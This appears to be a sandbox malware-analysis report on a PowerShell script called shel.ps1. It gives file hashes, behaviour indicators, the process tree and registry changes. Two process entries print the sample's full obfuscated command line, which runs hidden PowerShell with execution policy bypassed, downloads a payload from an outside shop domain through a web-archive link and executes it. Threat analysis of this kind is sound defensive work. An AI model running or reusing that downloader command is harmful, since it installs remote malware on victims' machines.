





| File name: | shel.ps1 |
| Full analysis: | https://app.any.run/tasks/01f5936a-24a3-432a-a122-001f6f59dfc7 |
| Verdict: | Malicious activity |
| Analysis date: | April 04, 2025, 22:39:53 |
| OS: | Windows 10 Professional (build: 19044, 64 bit) |
| Indicators: | |
| MIME: | text/plain |
| File info: | ASCII text, with very long lines (1044), with no line terminators |
| MD5: | CD8A9747A83DA55043494C2A433FD854 |
| SHA1: | 5B1D346FA9B5E8A46C57F4E99CC680752409D498 |
| SHA256: | 18B9A6D4D10BD0200AA4294B15FCBC9FA501B5ED1F7A6A93D01DF7E7BA13BF93 |
| SSDEEP: | 24:XAQ42yAxVw06I5hCTKvCD9Pnf2FfBZdNkskr92BpPmuYpmOdAbTPH:QCxVv690Y9H2BkBwpPmu0mO0PH |
MALICIOUS

Bypass execution policy to execute commands
- powershell.exe (PID: 2136)
Changes powershell execution policy (Unrestricted)
- powershell.exe (PID: 2136)
- powershell_ise.exe (PID: 7668)
Run PowerShell with an invisible window
- powershell.exe (PID: 7368)
- powershell.exe (PID: 2552)
SUSPICIOUS
Application launched itself
- powershell.exe (PID: 2136)
Executes script without checking the security policy
- powershell.exe (PID: 7368)
- powershell.exe (PID: 2552)
The process bypasses the loading of PowerShell profile settings
- powershell.exe (PID: 2136)
- powershell_ise.exe (PID: 7668)
Starts POWERSHELL.EXE for commands execution
- powershell.exe (PID: 2136)
- powershell_ise.exe (PID: 7668)
BASE64 encoded PowerShell command has been detected
- powershell.exe (PID: 2136)
- powershell_ise.exe (PID: 7668)
Reads the date of Windows installation
- pwsh.exe (PID: 8084)
INFO


Script raised an exception (POWERSHELL)
- powershell.exe (PID: 2136)
- powershell_ise.exe (PID: 7668)
Reads Microsoft Office registry keys
- OpenWith.exe (PID: 7808)
Creates files or folders in the user directory
- powershell_ise.exe (PID: 7668)
Manual execution by a user
- pwsh.exe (PID: 8084)
- powershell_ise.exe (PID: 7668)
Process checks computer location settings
- pwsh.exe (PID: 8084)
Checks supported languages
- pwsh.exe (PID: 8084)
Reads the computer name
- pwsh.exe (PID: 8084)
Reads security settings of Internet Explorer
- powershell_ise.exe (PID: 7668)
Create files in a temporary directory
- powershell_ise.exe (PID: 7668)
Reads the software policy settings
- powershell_ise.exe (PID: 7668)
- slui.exe (PID: 7296)
- slui.exe (PID: 7848)
Checks current location (POWERSHELL)
- powershell_ise.exe (PID: 7668)
Checks proxy server information
- powershell_ise.exe (PID: 7668)
- slui.exe (PID: 7848)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
Total processes
145
Monitored processes
12
Malicious processes
1
Suspicious processes
3
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 1388 | \??\C:\WINDOWS\system32\conhost.exe 0xffffffff -ForceV1 | C:\Windows\System32\conhost.exe | — | powershell_ise.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Console Window Host Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 2136 | "C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" -ep bypass C:\Users\admin\Desktop\shel.ps1 | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 2552 | "C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" -w h -nop -ep un -E = iexStart-Process C:\WINDOWS\SysWOW64\WindowsPowerShell\v1.0\powershell.exe -WindowStyle Hidden -ArgumentList -NoProfile,-ExecutionPolicy,Unrestricted,-Command,"SV b0 ([Net.WebClient]::New());Set-Variable m " "https://web.archive.org/web/20250326112938/https://b.yeaio.shop/6d05358b383b5f64f9494d9863daf2ea4cbf96f35212b43.vss;(Item Variable:Ex*xt).Value|%{(Variable _ -Valu).(((Item Variable:Ex*xt).Value|GM)[6].Name).InvokeScript((GV b0 -ValueOn).(((([Net.WebClient]::New()|GM)|Where-Object{(Variable _ -Valu).Name-like'*wn*g'}).Name))((Variable m -ValueOn)))}" | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | — | powershell_ise.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 4294770688 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 4756 | \??\C:\WINDOWS\system32\conhost.exe 0xffffffff -ForceV1 | C:\Windows\System32\conhost.exe | — | powershell.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Console Window Host Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 7264 | C:\WINDOWS\system32\SppExtComObj.exe -Embedding | C:\Windows\System32\SppExtComObj.Exe | — | svchost.exe | |||||||||||
User: NETWORK SERVICE Company: Microsoft Corporation Integrity Level: SYSTEM Description: KMS Connection Broker Exit code: 0 Version: 10.0.19041.3996 (WinBuild.160101.0800) | |||||||||||||||
| 7296 | "C:\WINDOWS\System32\SLUI.exe" RuleId=3482d82e-ca2c-4e1f-8864-da0267b484b2;Action=AutoActivate;AppId=55c92734-d682-4d71-983e-d6ec3f16059f;SkuId=4de7cb65-cdf1-4de9-8ae8-e3cce27b9f2c;NotificationInterval=1440;Trigger=TimerEvent | C:\Windows\System32\slui.exe | SppExtComObj.Exe | ||||||||||||
User: NETWORK SERVICE Company: Microsoft Corporation Integrity Level: SYSTEM Description: Windows Activation Client Exit code: 1 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 7368 | "C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" -w h -nop -ep un -E = iexStart-Process C:\WINDOWS\SysWOW64\WindowsPowerShell\v1.0\powershell.exe -WindowStyle Hidden -ArgumentList -NoProfile,-ExecutionPolicy,Unrestricted,-Command,"SV b0 ([Net.WebClient]::New());Set-Variable m " "https://web.archive.org/web/20250326112938/https://b.yeaio.shop/6d05358b383b5f64f9494d9863daf2ea4cbf96f35212b43.vss;(Item Variable:Ex*xt).Value|%{(Variable _ -Valu).(((Item Variable:Ex*xt).Value|GM)[6].Name).InvokeScript((GV b0 -ValueOn).(((([Net.WebClient]::New()|GM)|Where-Object{(Variable _ -Valu).Name-like'*wn*g'}).Name))((Variable m -ValueOn)))}" | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | — | powershell.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 4294770688 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 7668 | "C:\WINDOWS\system32\WindowsPowerShell\v1.0\PowerShell_ISE.exe" | C:\Windows\System32\WindowsPowerShell\v1.0\powershell_ise.exe | explorer.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell ISE Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 7808 | C:\WINDOWS\system32\OpenWith.exe -Embedding | C:\Windows\System32\OpenWith.exe | — | svchost.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Pick an app Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 7848 | C:\WINDOWS\System32\slui.exe -Embedding | C:\Windows\System32\slui.exe | svchost.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Activation Client Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
Total events
23 970
Read events
23 902
Write events
65
Delete events
3
Modification events
| (PID) Process: | (7808) OpenWith.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\Explorer\FileExts\.ps1\OpenWithProgids |
| Operation: | write | Name: | Microsoft.PowerShellConsole.1 |
Value: | |||
| (PID) Process: | (7668) powershell_ise.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\Explorer |
| Operation: | write | Name: | GlobalAssocChangedCounter |
Value: 114 | |||
